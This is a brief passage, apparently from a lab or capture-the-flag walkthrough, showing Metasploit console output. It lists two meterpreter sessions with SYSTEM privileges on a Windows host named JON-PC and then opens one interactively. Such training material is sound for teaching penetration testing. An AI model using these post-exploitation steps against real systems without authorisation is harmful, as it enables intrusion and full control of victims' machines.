 msf6 > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)
msf6 > sessions -i 2
[*] Starting interaction with 2...
meterpreter >